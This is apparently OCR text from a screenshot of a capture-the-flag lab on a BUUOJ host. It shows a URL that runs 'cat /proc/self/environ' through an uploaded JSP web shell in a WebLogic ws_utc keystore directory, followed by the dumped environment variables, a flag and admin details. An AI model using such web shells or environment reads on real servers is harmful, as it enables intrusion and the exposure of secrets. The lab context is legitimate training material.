 不安全 | node3.buuoj.cn:27088/ws_utc/css/config/keystore/1594439009197_1.jsp?pwd=023&i=cat%20/proc/self/environ
应用 书签大纲 待完成 好用的工具 Python网络爬虫与... Shodan Google 渗透测试使用
flag 1/7
/oracle_common/modules/thirdpartyFEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/featuresPRODUCTION_MODE=FLAG=flag{a5857dac-31d4-4baa-ba00-0c1d89d36200}MEM_ARGS_32BIT=-Xms256m -Xmx512mDERBY_HOME=/u01/oracle/wls
/../oracle_common/modules/thirdparty/ant-contrib-1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jarDOMAIN_NAME=base_domainSCRIPT_FILE=/u01/oracle/createAndStartEmptyDomain.shDERBY_FLAG=truelo
AVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server JAVA_VM=-server SERVER_NAME=AdminServerSHLVL=3HOME=/u01/oracleJAVA_DEBUG=ADMIN_USERNAME=weblogicVM_TYPE=HotSpotCLASSPATH